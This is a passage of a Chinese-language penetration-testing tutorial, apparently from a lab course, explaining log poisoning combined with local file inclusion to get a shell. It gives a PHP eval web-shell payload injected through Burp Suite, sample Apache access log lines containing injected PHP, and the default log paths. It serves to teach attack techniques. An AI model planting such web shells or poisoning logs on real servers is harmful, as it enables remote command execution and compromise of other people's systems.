 4.5.3. 包含日志文件 getshell
中间件例如 iis 、apache、nginx 这些 web 中间件，都会记录访问日志，如果访问日志中或错误日志中，
存在有 php 代码，也可以引入到文件包含中。如果日志有 php 恶意代码，也可导致 getshell。
使用 burpsuite 访问 GET 填写 <?php phpinfo();eval($_POST[cmd]);?>
access.log fileinclude.php fi_local.php fi_remote.php include
moonsec@moonsec:/var/www/html/06/vul/fileinclude$ cat /var/log/apache2/access.log
192.168.0.146 - - [27/Jun/2021:00:08:36 +0800] "GET /06/vul/fileinclude/fi_local.php?id=<?php phpinfo();?>"
-"
192.168.0.146 - - [27/Jun/2021:00:08:43 +0800] "GET /06/vul/fileinclude/fi_local.php?<?php phpinfo();?>" 40
192.168.0.146 - - [27/Jun/2021:00:08:49 +0800] "GET /06/vul/fileinclude/fi_local.php<?php phpinfo();?>" 400
192.168.0.146 - - [27/Jun/2021:00:08:54 +0800] "GET /06/vul/fileinclude/fi_local.php HTTP/1.1" 200 4193 "ht
0.103/06/vul/fileinclude/fi_local.php?filename=file1.php&submit=%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2" "Moz
在 linux 下日志文件权限默认是 root 而 php 的权限是 www-data 一般情况下都是读取不了，如果是 windows
环境下是可以权限是允许的。
linux 默认的 apache 日志文件路径是
访问日志
/var/log/apache2/access.log
错误日志
/var/log/apache2/error.log